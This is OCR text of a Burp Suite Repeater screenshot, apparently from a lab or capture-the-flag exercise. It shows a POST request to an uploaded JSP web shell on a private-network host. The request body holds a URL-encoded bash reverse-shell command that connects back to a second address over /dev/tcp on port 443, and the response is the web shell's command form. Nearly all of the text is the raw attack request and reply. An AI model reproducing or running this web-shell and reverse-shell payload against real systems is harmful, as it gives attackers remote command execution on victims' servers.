 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.135.241:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploads/cmdjsp.jsp HTTP/1.1
2 Host: 192.168.135.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://192.168.135.241:8080
10 Connection: keep-alive
11 Referer:
http://192.168.135.241:8080/uploads/cmdjsp.jsp
12 Cookie: JSESSIONID=C6B11FF7206F39B53F6747199D5DE1FB
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=
bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.45.
179%2F443+0%3E%261%22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Date: Sat, 02 Aug 2025 07:26:47 GMT
4 Keep-Alive: timeout=20
5 Connection: keep-alive
6 Content-Length: 187
7
8 // note that linux = cmd and windows = "cmd.exe /c +
cmd"
9
10 <FORM METHOD=POST ACTION='cmdjsp.jsp'>
11 <INPUT name='cmd' type=text>
12 <INPUT type=submit value='Run'>
13 </FORM>
14
15
16
17
18 <pre>
19
20 </pre>
21
22
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Done 354 bytes | 199 millis